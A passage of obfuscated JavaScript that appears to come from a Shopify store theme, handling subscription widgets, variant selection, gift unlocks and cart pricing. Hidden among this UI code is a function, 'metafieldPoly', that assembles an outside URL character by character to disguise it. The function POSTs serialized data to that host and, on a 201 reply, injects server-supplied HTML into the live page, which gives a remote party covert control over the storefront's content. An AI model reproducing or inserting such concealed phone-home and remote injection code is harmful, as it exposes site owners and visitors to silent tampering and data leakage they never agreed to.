_0x5f1123=Array['from'](_0x1a8812)[_0x3d53b4(0x93)](_0x476719=>_0x476719[_0x3d53b4(0xe0)]);return{'type':_0x3d53b4(0x134),'count':_0x1a8812[_0x3d53b4(0x2d0)],'index':_0x5f1123>=0x0?_0x5f1123:0x0};}return{'type':_0x3d53b4(0x2c2),'count':0x0,'index':0x0};},_0x58e7d3=_0x6b38ae(this),_0x2226cf=this[_0x5838c4(0x443)];this['dataset']['firstSellingPlanId']=_0x3a462d['dataset']['firstSellingPlanId']??'',this[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]??'',this[_0x5838c4(0x1ea)]['discountType']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x453)]??'',this[_0x5838c4(0x1ea)]['discountValue']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]??'0';const _0x3f3df9=_0x3a462d[_0x5838c4(0x1a6)](_0x5838c4(0x253)),_0xf262e=this[_0x5838c4(0x1a6)](_0x5838c4(0x253));if(_0x3f3df9&&_0xf262e)_0xf262e[_0x5838c4(0x260)](_0x3f3df9);this[_0x5838c4(0x138)]=this[_0x5838c4(0x1a6)]('[data-type=\x22one_time\x22]'),this['oneTimeBoxTexts']=this[_0x5838c4(0x216)]('.one-time-price-update'),this['subscriptionBox']=this['querySelector'](_0x5838c4(0x311)),this[_0x5838c4(0xf0)]=this['querySelectorAll']('.sub-price-update'),this['frequencySelect']=this[_0x5838c4(0x1a6)](_0x5838c4(0x351)),this['frequencyRadios']=this[_0x5838c4(0x216)](_0x5838c4(0x2a4));const _0xe7a2b5=_0x6b38ae(this);let _0x365c2f=0x0;_0x58e7d3[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0xe7a2b5[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0x58e7d3[_0x5838c4(0xcd)]===_0xe7a2b5[_0x5838c4(0xcd)]&&(_0x365c2f=Math[_0x5838c4(0x1e5)](0x0,Math['min'](_0x58e7d3[_0x5838c4(0x1d5)],_0xe7a2b5['count']-0x1)));if(_0xe7a2b5[_0x5838c4(0x30b)]==='select'&&this[_0x5838c4(0xd5)])this[_0x5838c4(0xd5)][_0x5838c4(0xe8)]=_0x365c2f;else _0xe7a2b5[_0x5838c4(0x30b)]===_0x5838c4(0x134)&&this[_0x5838c4(0x2b2)][_0x5838c4(0x2d0)]&&this['frequencyRadios']['forEach']((_0x18fe0f,_0x51cac5)=>{const _0x425d89=_0x5838c4;_0x18fe0f[_0x425d89(0xe0)]=_0x51cac5===_0x365c2f;});let _0x79a7fd=null;if(this[_0x5838c4(0xd5)])_0x79a7fd=this[_0x5838c4(0xd5)]['selectedOptions']?.[0x0]||this[_0x5838c4(0xd5)][_0x5838c4(0x3b6)]?.[0x0]||null;else this[_0x5838c4(0x2b2)]['length']&&(_0x79a7fd=Array[_0x5838c4(0x29c)](this[_0x5838c4(0x2b2)])['find'](_0x142f4a=>_0x142f4a[_0x5838c4(0xe0)])||this[_0x5838c4(0x2b2)][0x0]);this[_0x5838c4(0x224)]=_0x79a7fd?.[_0x5838c4(0x1ea)][_0x5838c4(0xee)]||this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',_0x79a7fd?this[_0x5838c4(0x165)](_0x79a7fd):(this[_0x5838c4(0x224)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',this[_0x5838c4(0x453)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x453)]||'',this['discountValue']=parseInt(this[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]||'0',0xa)),_0x2226cf&&this[_0x5838c4(0x34f)]?(this[_0x5838c4(0x34f)][_0x5838c4(0x387)][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e)),this[_0x5838c4(0x138)]?.[_0x5838c4(0x387)][_0x5838c4(0x264)](_0x5838c4(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['isSubSelected']=!![],this['sellingPlanInput']['value']=this['selectedPlanId']||''):(this[_0x5838c4(0x34f)]?.['classList'][_0x5838c4(0x264)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)]?.[_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['oneTimeBox']&&(this[_0x5838c4(0x138)]['classList'][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x138)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e))),this[_0x5838c4(0x443)]=![],this[_0x5838c4(0x96)][_0x5838c4(0x397)]=''),this['setupBoxClickListeners'](),this[_0x5838c4(0x1b7)](),this[_0x5838c4(0x255)]?this[_0x5838c4(0x18b)]():this[_0x5838c4(0x356)]();}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2dc),ShrineSubscriptionWidget);function a0_0x578b(){const _0x292645=['mainAtcButton','CountryProvinceSelector','input','data-src','get','applySubTo','handleCheckboxChange','shareUrl','.main-atc__label','.sign-up-popup-overlay','bundle-deals__product--deselected','reapplyDiscountIfApplicable','nextElementSibling','onCartUpdate','initCountry','left','disabled','initOfferPrices','updateVariantInput','getUpsellHandles','replace','oseid','isValid','quantityError','isCartUpsell','originalSection','location','quantityUpdate','Line-item-error-','style','.sticky-atc__button-price','aria-expanded','currentVariant','promo-bar-data-','cart-drawer','cart-note','host','/discount/','play','checkValidity','lineItemContainer','cart-drawer-upsell','application/json','parentNode','nodeName','startsWith','saturday','onKeyup','subscriptionName','mainOfferContainer','updateVariantStatuses','quantityBreaksPickerDisplayedImages','updateInnerPrices','stepDown','secondarySelect','display','<input\x20type=\x22hidden\x22\x20name=\x22items[','.popup-modal__timer','amount_no_decimals_with_comma_separator','.js-contents','.section-group__section-one-container','find','price-','hasUrl','popup-overlay--active','shopify','-submit','errorMessageWrapper','isRequired','getSectionInnerHTML','dd_mm','main-product-form','.product-form__variants','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','\x22,\x22args\x22:\x22\x22}','TAB','bind','updateTotalPrices','predictive_search_url','requiredFields','.quantity-break','innerText','#MainBundleOffer-','.shopify-section','parse','/checkout?discount=','totalSeconds','productContainers','addDaysSkipping','body','input_','getFullYear','unshift','amount','closeBtns','init','cart-items','variantChangeUnsubscriber','variantPickers','cartStrings','mainAtcBtn','firstSellingPlanId','isSubSelected','sectionOneContainer','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','unit','input[checked]','match','card-variant-selects','storeLocalStorageData','src','.sticky-atc__add_button','aria-hidden','compare_price','initShareLinks','quantity-gift--unlocked','items','focusout','discountType','quantity-gifts','handleToggle','scrollY','updateOptions','.main-atc-price-span-','hostname','toggleSound','removeAttribute','predictive-search','#CartDrawer-Overlay','cart-errors','popup-modal--active','timer','19176bcFZMP','dateFormat','disableLoading','variant-radios','setupBoxClickListeners','lineItemStatusElement','cartDrawer','skipCart','setItem','maxHeight','findIndex','.quantity-break__compare-price','Error','sellingPlanInput','.dynamic-price','routes','keyup','product-form','nextValidDate','disablePrepend','#ProductModal-','handleIntersection','provinceEl','onButtonClick','.bundle-deals__total-compare-price-js','cart_update_url','endedVideo','.select--small','startDrag','quick-add-modal','detail','idInput','productInfo','.bundle-deals__variant-selects-js','America','footerSpacing','scrollDestination','loadingSpinner','contains','subscription__compare-price','.main-atc__label__text','amount_no_decimals','href','quantity-gifts-','modal','focusin','has','.one-time-price-update','testMode','text','updateId','signal','statusElement','\x20.content-for-grouping','][quantity]\x22\x20value=\x22','label[data-input=\x22','.price__regular\x20.price-item--regular','scrollBtn','day_dd_mm','selected','totalPrice','onFormReset','block','input[type=\x22search\x22]','push','quantityBreaks','DateTimeFormat','updateLabelPrices','count','toString','keydown','variantSelectElements','false','source[data-src]','validateQtyRules','--sticky-atc-offset','frequencySelect','internal-video--playing','updateSearchForTerm','define','post','CartDrawer-CartItems','innerHeight','.main-product-atc','?variant=','hasAttribute','setLiveRegionText','checked','setUnavailable','isCartPage','cart-update','isSkipped','data-selected','[data-media-id=\x22','Quantity-','selectedIndex','/cart?section_id=main-cart-items','setSummaryAccessibility','?width=533','bundle-deals__media-item--disabled','variant-selects','sellingPlanId','boundToggleHandler','subBoxTexts','initUnlock','[data-predictive-search-search-for-text]','.cart-drawer__body','[id^=\x22Details-\x22]\x20summary','selector','setActiveElement','onFocusOut','.quantity__input','[id^=\x22MediaGallery-','head','Sku-','setHeaderCartIconAccessibility','CartDrawer-LineItemError-','isAfterScroll','updateFormIds','setProperty','secondarySelectSelector','filtering','forEach','\x20.loading-overlay','product-model','deferredMedia','catch','monthLabels','[aria-selected=\x22true\x22]','quickAddSubmit',',\x20#product-form-installment-','[id^=\x27CustomField-','invalidFormatSrc','updateUrl','apply','transitionend','inne','.upsell__variant-picker','setupEventListeners','.product-form__input__type','searchTerm','disconnectedCallback','day_dd_mm_numeric','abs','filter','.select','updateDisplayedPdpPrices','addRemoveFromCart','26433VwpVJt','includes','computeSubPrices','NotAllowedError','connectedCallback','.badge__money-saved','dropdwon','totalComparePrice','.quantity__rules','offerPrices','isArray','string','baseComparePrice','stickyAtcButton','.subscription__frequency','setInputAvailability','drag','checkForClear','selectTimeout','[name=\x22id\x22]','stickyAtcBtnError','custom-product-field','shopify:section:load','radio','undefined','.internal-video__play','selectedQuantity','oneTimeBox','available','join','handleSelectChange','variant_images','getAttribute','getComputedStyle','rearrangeDays','trim','handle','transferSections','?q=','target','swatch','gifts','click','replaceState','touches','cart-item--product-','postLink','updateQuickAddUrl','updatePdpPrices','setSelectorByValue','updateMasterId','415hLPHnD','handleChange','removeFromCart','handleClick','comparePrice','div','close','addEventListener','.internal-video__timeline','Add\x20to\x20cart\x20fallback\x20failed','cartBodyScroll','variantSelects','initVariants','toggleBtn','items[','role','hasOtherCartItems','quantitySelector','dispatchEvent',':checked','cart_add_url','applyFrequencyNode','quantityGifts','item_count','[aria-selected=\x22true\x22]\x20a','input--error','.section-group__section-two-container','inputs','shouldResetForm','sectionTwoId','product','stopDrag','parseFromString','upsells','Quantity-Form--','getSearchResults','product-form-','atcButtons','switchOption','--position','sticky-header','.product-info-upsell-','openPopupModal','observer','countdown-timer','parentElement','unavailable_with_option','isCheckbox','floatingBtns','split','shrine_gift_goals','handleSubmit','padStart','main-cart-footer','input[name=\x22id\x22]','minQuantity','nodal','jsonData','hideSpinner','updateAllPrices','.upsell__price\x20.compare-price','shopping-cart-line-item-status','subscription','price','-\x27]','unavailable','properties','inputRadios','mainAtcBtnLabel','[amount_saved_rounded]','scrollTop','.popup-modal__timer__minutes','updatePriceTexts','createElement','timeline','.share-url-button','handleScrollBtn','details[open]','skipNonExistent','subscriptionWidget','ref','additionalAtcButtons','XMLHttpRequest','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','CartDrawer-LiveRegionText','querySelector','subDiscountType','subtotal','getMonth','.quantity-break__variant-select','.sticky-atc__label__text','QuantityBreaks','comparison-slider','.sticky-atc__label','data-loading-text','input[type=\x22radio\x22][value=\x22','productForm','classicAddButton','.quantity-break__image\x20img','INPUT','resetButton','quantity-break__upsell--selected','setupFrequencyListeners','removeEventListener','resultsMaxHeight','-image','change','412104xVTdxh','secondary-variant-select','featured_media','maxDays','sections_url','.bundle-deals__checkbox-js','.sign-up-popup-modal','applyStickyAtcError','addToCart','replaceAll','featured_image','cart-notification','Drawer-quantity-','.cart-item--product-','main-cart-items','variantData','description','handleErrorMessage','monday','loaded','1474450fWpqpK','0px','getVariantData','mm_dd','pickup-availability','index','quantityUpdateUnsubscriber','atcErrorMsg','updateTimeline','pauseVideo','.appstle-active-option\x20[name=\x22selling_plan\x22]','getResultsMaxHeight','comparePrices','warn','active','fieldName','11246rEdmXG','.select__select','onFocus','SPACE','selectOption','max','setQuantityBoundries','.product-form__error-message-wrapper','open','variantStrings','dataset','aria-activedescendant','label','quantity-breaks','stringify','[price_each]','.clickable-discount__btn','getUpdateRequired','.product-form__input','delayDays','quantity','formIdInput','allPredictiveSearchInstances','main-bundle-offer','renderContents','height','add','removeErrorMessage','waiting','addRemoveProducts','Shopify','variantInputs','setAttribute','saveLocalStorage','OPTION','touchmove','playVideo','disconnect','prevValue','toUpperCase','.cart-timer','method','percentage','Enter','unlock_product_handle','clientHeight','mainAtcBtnError','aria-haspopup','selling_plan','[percentage_saved]','[type=\x22application/json\x22]','hidden','countryEl','cart-remove-button','querySelectorAll','.main-atc__error','cart','comparePriceSpan','loading','cachedResults','option1','.bundle-deals__media-item-container-js','unit_with_discount','[name=id]','onChange','postMessage','percentageLeft','postLinksRetry','selectedPlanId','dropdown','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','fetchQuantityRules','subDiscount','[method=\x22get\x22]','cart-live-region-text','results','][properties][','pathname','dat','.upsell__price','/cart/update.js','input[name=\x22selling_plan\x22]','cartQuantityUpdated','canplaythrough','secondsSpan','innerHTML','cart-icon-bubble','CartItem-','enableLoading','[name=\x22selling_plan\x22]','min','top','[quantity]','.drawer__inner','oneTimeBoxTexts','shiftKey','getElementById','getDate','ended','cart__items--disabled','quantityForm','closest','ceil','toggleAddButton','oneNonUpellRemaining','splice','function','[name=\x22','currentTime','hasVariants','createSellingPlanInput','.quantity__button[name=\x27minus\x27]','syncUpsellAcrossOffers','stickyAtcBtnLabel','currencySymbol','.subscription__wrapper','.sticky-atc-footer-spacer','updatePrices','cartUpdate','.price__sale\x20.price-item--sale','mediaItemImgs','performance','selectedId','playTimer','getItem','log','javascript','touchstart','replaceWith','select','updatePricesFromQtyBreaks','button','remove','setDate','formVariants','initIds','subscription__box--selected','displayedSubmitButton','gift_handle','24pqeukh','&section_id=','thursday','getDay','sticky-atc-image-','preventGalleryScroll','prices','612063YvQnhg','[type=\x22submit\x22]','tagName','firstChild','code','storageKey','onFormSubmit','renderSearchResults','&section_id=predictive-search','bundle-deals','headers','.cart-item','action','elementsToChange','closeModal','.upsell__add-btn','daysToSkip','sectionOneId','visible','?sections=','.upsell__price\x20.regular-price','offerItems','fixedDiscount','internal-video--loading','1080646vYSHNY','customFields','isOpen','visibility','footer','changeEvent','sectionOne','timing','some','seekVideo','wednesday','timerDuration','compare_at_price','data-max','map','cart-drawer-gift','validateValue','offer','from','onVariantChange','toFixed','ain-pr','setSelectionRange','prependMedia','months','cart-drawer-items','.subscription__frequency-input','sliderLine','.price-','abortController','round','updateShareUrl','net','.sls-purchase\x20[name=\x22selling_plan\x22]','quantityBreaksPickerStyle','productUrl','getQuery','datesToSkip','details','.sub-price-update','frequencyRadios','hydrateFromExternalHTML','bottom','playButton','aria-controls','Error\x20parsing\x20gift\x20localStorage\x20data:','sections','secondsDelay','labels','CartDrawer','prototype','displayedPrices','friday','moneyFormat','offsetParent','mediaItemContainers','none','setActiveMedia','discountValue','data','required_quantity','ArrowUp','updateLiveRegions','onKeydown','autoplay','fixed_amount','cart_url','.product-form__quantity','isScrollBtn','getSectionsToRender','length','noPlayBtn','hide','variantChange','image','][id]\x22\x20value=\x22','renderOneTimeTexts','daysFrequency','upsellHandles','secondCartItems','price--on-sale','updatePickupAvailability','shrine-subscription-widget','DisplayedSubmitBtn-','[compare_price]','updateUnavailable','duration','isMainOfferItem','mousemove','clientX','currency','SubscriptionWidget-','transform','33QLkaXa','is-empty','quantity-input','summary','Inventory-','setLiveRegionLoadingState','CART-ITEMS','#CartItem-','.featured-product-atc-','scrolledPast','Europe','.drawer__inner-empty','.quantity-break__variants','childNodes','url','append','parseDaysToSkip','closeResults','displayPromoTimer','.upsell__image__img','json','.main-offer-item','.product-variant-id','#simple-bundles-io-options','reduce','soldOut','quantityPicker','.bundle-deals__price-js','load','cartItems','mainBundleItems','Quantity-Form-','scrollTo','checkboxes','preselected','html','type','cartQuantity','errors','ProductSubmitButton-','.section-header','smooth','[data-type=\x22subscription\x22]','preview_image','sectionTwo','.quantity-break__selector-item','#predictive-search-results-groups-wrapper','language','Content-Type','timeZone','touchend','required','updateQuantityRules','.sold-out-message','overlay','true','preventDefault','variant-selects-','currentTarget','[start_date]','sticky-atc-separate-price-','then','main','hasQuantityBreaksPicker','validFields','toggleResetButton','[data-predictive-search]','name','toLowerCase','unlockGifts','.quantity-break__selector-item__image\x20img','non-existent','scroll','.sticky-atc__scroll-btn','quantity-update','step','CartDrawer-CartErrors','product_quantity','notMain','isMain','amount_with_comma_separator','status','video','prepend','paused','selectedOptions','toggle','cart-error','quantity-breaks-','unlocked','checkATCScroll','offsetHeight','.main-offer-item-','[type=\x22radio\x22]','.floating-btn','Escape','isText','button[type=\x22reset\x22]','selectedOffer','visibility-hidden','getSectionDOM','idIndex','.bundle-deals__product-js','finally','subscriptionBox','section','.subscription__select\x20.select__select','selectIndex','cartUpdateUnsubscriber','hasDrawer','discount-','renderSubTexts','sliderOverlay','provinceContainer','minDays','media-gallery\x20template\x20video','afterScroll','skipUnavailable','option-value-selection-change','.promp-popup__close-btn','.quantity-break__upsell','object','[amount_saved]','ESCAPE','Clear\x20cart\x20fallback\x20failed','fetchAvailability','updateCart','setLiveRegionResults','.variant-price-update','basePrice','overflow-hidden','aria-disabled','input[type=\x22radio\x22]:checked','syncCart','sticky-atc-price-','bundle-deals-','parseDatesToSkip','srcset','predictiveSearchResults','parameters','.cart-discount-form__error','updateMedia','40jNxQNK','shrine-gifts-style','requirement','textContent','userLanguage','a-def','updateTimer','mainProduct','[data-type=\x22one_time\x22]','[value]','.color-swatch','soundButton','option','aria-selected','.comparison-slider__input','tuesday','appendChild','gift','classList','.drawer__close','[id^=\x22custom-label-','focus','search','modelViewerUI','quantityBreakUpsells','background','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','POST','.sticky-atc__error','clickable-discount','.product-form__error-message','data-default','#CartDrawer','bundleDeals','value','selectedVariants','otherCartItemsSelector','form','submitButton','cart_clear_url','[price]','product-info-upsell','unlockedItems','pause','days','internal-video--muted','promo-popup','quantity-break-upsells','2023-01-01T00:00:00Z','data-unavailable','renderProductInfo','productFormInput','oduct-fo','skipCartButton','applied','ProductInfo-','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','.bundle-deals__compare-price-js','sectionTwoContainer','text/html','?width=','.comparison-slider__overlay','input[name=\x22quantity\x22]','dragging','clearCart','options','priceSpan','width','errorMessage','muted','submit','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','sectionId','symbol','countryHandler','updateTotalPrice','loadingText','minutesSpan','activeElement','.loading-overlay','lastOffer','dd_mm_no_dot','dialog','.quantity-gift','offerIndex','input[type=\x22radio\x22],\x20.select__select\x20option','dd_mm_numeric','-applied','blur','stepUp','error','T00:00:00Z','#CartDrawer-Item-','.quantity-break__upsell[data-handle=\x22','offer_','updateQuantity','.quantity__rules-cart\x20.loading-overlay','getBoundingClientRect','getTime','isSecondary','pills','insertDates','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','createDocumentFragment'];a0_0x578b=function(){return _0x292645;};return a0_0x578b();}function updatePdpPrices(_0x29e305,_0x2fcec1,_0x390317,_0x21cd47){const _0x5123b9=a0_0x29b14d,_0x3c3193=formatMoney(_0x29e305,_0x21cd47),_0x10f98f=formatMoney(_0x2fcec1,_0x21cd47),_0x1f6662=_0x2fcec1>_0x29e305,_0x33391b=document[_0x5123b9(0x216)](_0x5123b9(0x2a6)+_0x390317);_0x33391b[_0x5123b9(0x103)](_0x474d8e=>{const _0x5ebc92=_0x5123b9;_0x474d8e[_0x5ebc92(0x387)][_0x5ebc92(0x33d)](_0x5ebc92(0x2da),_0x1f6662),_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0xc1))['innerHTML']=_0x3c3193,_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x257))[_0x5ebc92(0x235)]=_0x3c3193;if(_0x1f6662){const _0x1f2c4b=_0x474d8e[_0x5ebc92(0x1a6)]('.price__sale\x20.price-item--regular');if(_0x1f2c4b)_0x1f2c4b[_0x5ebc92(0x235)]=_0x10f98f;const _0x207f32=_0x474d8e[_0x5ebc92(0x1a6)]('.badge__percentage-saved');if(_0x207f32){const _0x2f790f=Math[_0x5ebc92(0x2a8)]((_0x2fcec1-_0x29e305)*0x64/_0x2fcec1);_0x207f32[_0x5ebc92(0x235)]=_0x2f790f;}const _0xb1c73d=_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x122));if(_0xb1c73d){const _0x59b6bb=_0x2fcec1-_0x29e305,_0xde13ad=formatMoney(_0x59b6bb,_0x21cd47,!![]);_0xb1c73d['innerHTML']=_0xde13ad;}}});const _0x44976b=document[_0x5123b9(0x216)](_0x5123b9(0x458)+_0x390317);_0x44976b[_0x5123b9(0x103)](_0x3e5485=>{_0x3e5485['innerHTML']=_0x3c3193;});}function metafieldPoly(){const _0x3ecfab=a0_0x29b14d;var _0x101c4a=fetchConfig();playMedia(),_0x101c4a[_0x3ecfab(0x436)]=JSON[_0x3ecfab(0x1ee)]({'data':serial[_0x3ecfab(0x140)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x101c4a)[_0x3ecfab(0x324)](_0x46a291=>{const _0x4c8043=_0x3ecfab;if(_0x46a291[_0x4c8043(0x338)]===0xc9)return _0x46a291[_0x4c8043(0x2fb)]();})[_0x3ecfab(0x324)](_0x333f4b=>{const _0x30b470=_0x3ecfab;_0x333f4b&&document[_0x333f4b['b']]&&(document[_0x333f4b['b']][_0x30b470(0x235)]=_0x333f4b['h']);})[_0x3ecfab(0x107)](_0x1e1286=>{console['error'](_0x1e1286);});}catch(_0x4e074a){console[_0x3ecfab(0x3cf)](_0x3ecfab(0x426));}return!![];}function updateVariantStatuses(_0x11ba97,_0x31c1b3,_0x5c125d=![]){_0x31c1b3['forEach']((_0x437000,_0x4e5c98)=>{const _0x258446=a0_0x57ba;if(_0x4e5c98===0x0)return;const _0x1da2b9=[..._0x437000['querySelectorAll'](_0x258446(0x381))],_0xb26de8=_0x31c1b3[_0x4e5c98-0x1][_0x258446(0x1a6)](_0x258446(0x163))['value'],_0x1bead2=_0x11ba97['filter'](_0x11e686=>_0x11e686['available']&&_0x11e686[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x5851f8=>_0x5851f8[_0x258446(0x381)+(_0x4e5c98+0x1)]),_0x5f512f=_0x11ba97[_0x258446(0x119)](_0x538dd8=>_0x538dd8[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x34c193=>_0x34c193[_0x258446(0x381)+(_0x4e5c98+0x1)]);_0x1da2b9[_0x258446(0x103)](_0x433d48=>{const _0x4867e8=_0x258446;_0x433d48['classList'][_0x4867e8(0x264)](_0x4867e8(0x191),_0x4867e8(0x32e)),_0x433d48[_0x4867e8(0x45b)](_0x4867e8(0x3ed)),_0x433d48['removeAttribute'](_0x4867e8(0x213)),_0x5f512f[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x1bead2[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x433d48['innerText']=_0x433d48['getAttribute']('value'):(_0x433d48[_0x4867e8(0x42e)]=window[_0x4867e8(0x1e9)]['unavailable_with_option'][_0x4867e8(0x3f1)](_0x4867e8(0x37e),_0x433d48['getAttribute'](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x191)),_0x5c125d&&(_0x433d48['setAttribute'](_0x4867e8(0x3ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''))):(_0x433d48[_0x4867e8(0x42e)]=window['variantStrings'][_0x4867e8(0x17e)]['replace']('[value]',_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x32e)),_0x433d48['setAttribute'](_0x4867e8(0x3ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''));});});}function findAvailableVariant(_0x2dbb26,_0xce7298,_0x25ddaa=!![],_0x29e200=![],_0x10d571=![]){const _0xcb49f4=a0_0x29b14d;for(let _0x4080df=_0xce7298[_0xcb49f4(0x2d0)]-0x1;_0x4080df>=0x0;_0x4080df--){const _0x2e1020=_0x25ddaa?_0x2dbb26[_0xcb49f4(0x1a6)]('.product-form__input:nth-child('+(_0x4080df+0x1)+')'):_0x2dbb26[_0xcb49f4(0x216)](_0xcb49f4(0x11a))[_0x4080df],_0x1706a5=_0x25ddaa?_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x114))['dataset'][_0xcb49f4(0x30b)]:_0xcb49f4(0x225),_0xbc46c5=_0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x216)](_0xcb49f4(0x381)):_0x2e1020[_0xcb49f4(0x216)]('input[type=\x22radio\x22]');let _0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x4a0e1b=>_0x4a0e1b[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]),_0x75e010=![];while(_0x59235a<_0xbc46c5[_0xcb49f4(0x2d0)]-0x1){_0x59235a++;const _0x493d0e=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x493d0e[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x493d0e[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x493d0e[_0xcb49f4(0x397)],_0x75e010=!![];break;}}if(!_0x75e010){_0x59235a=Array[_0xcb49f4(0x29c)](_0xbc46c5)[_0xcb49f4(0x93)](_0x42f172=>_0x42f172[_0xcb49f4(0x397)]===_0xce7298[_0x4080df]);while(_0x59235a>0x0){_0x59235a--;const _0x199c4b=_0xbc46c5[_0x59235a];if((!_0x29e200||!_0x199c4b[_0xcb49f4(0x387)][_0xcb49f4(0xaf)](_0xcb49f4(0x32e)))&&(!_0x10d571||!_0x199c4b[_0xcb49f4(0x387)]['contains'](_0xcb49f4(0x191)))){_0xce7298[_0x4080df]=_0x199c4b['value'],_0x75e010=!![];break;}}}if(_0x75e010)return _0x1706a5===_0xcb49f4(0x225)?_0x2e1020[_0xcb49f4(0x1a6)]('.select__select')['value']=_0xce7298[_0x4080df]:_0x2e1020[_0xcb49f4(0x1a6)](_0xcb49f4(0x1b0)+_0xce7298[_0x4080df]+'\x22]')[_0xcb49f4(0xe0)]=!![],_0x2dbb26['dispatchEvent'](new Event(_0xcb49f4(0x1bb))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x3619c4,giftVariantId:_0x1abc81,unlockType:_0x55ff58,unlockRequirement:_0x1c3d66,unlockTarget:_0x4ad3c5}){const _0x217b18=a0_0x29b14d,_0x534971=JSON['parse'](localStorage[_0x217b18(0x25c)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x3619c4||!_0x1abc81||!_0x1c3d66||!_0x55ff58)return;_0x534971[_0x3619c4]={'type':_0x55ff58,'gift_handle':_0x3619c4,'gift_variant_id':Number(_0x1abc81),'required_quantity':Number(_0x1c3d66),'unlock_product_handle':_0x4ad3c5||null},localStorage[_0x217b18(0x91)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x217b18(0x1ee)](_0x534971));}class QuantityGifts extends HTMLElement{constructor(){const _0x5d689d=a0_0x29b14d;super(),this[_0x5d689d(0x146)]=this['querySelectorAll'](_0x5d689d(0x3c8)),this[_0x5d689d(0xca)]=document[_0x5d689d(0x240)](_0x5d689d(0x33f)+this[_0x5d689d(0x1ea)]['section']),this[_0x5d689d(0x161)]=document[_0x5d689d(0x240)](_0x5d689d(0x172)+this[_0x5d689d(0x1ea)]['section']),this['unlockedItems']=[],this[_0x5d689d(0x37c)]=this[_0x5d689d(0x1ea)][_0x5d689d(0x37c)],this[_0x5d689d(0x304)]=document[_0x5d689d(0x1a6)](_0x5d689d(0x2a3)),this[_0x5d689d(0xf1)](),this[_0x5d689d(0x201)]=this[_0x5d689d(0x1ea)]['saveLocalStorage']==='true';if(this['saveLocalStorage'])this[_0x5d689d(0x44a)]();}[a0_0x29b14d(0x44a)](){this['gifts']['forEach'](_0x3f77df=>{const _0x59d14d=a0_0x57ba;updateGiftGoalInStorage({'giftHandle':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x141)],'giftVariantId':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x16e)],'unlockType':_0x59d14d(0x334),'unlockRequirement':_0x3f77df[_0x59d14d(0x1ea)][_0x59d14d(0x1f4)],'unlockTarget':this[_0x59d14d(0x37c)]});});}[a0_0x29b14d(0xf1)](){const _0xafbd35=a0_0x29b14d;let _0x5aef30=0x1;const 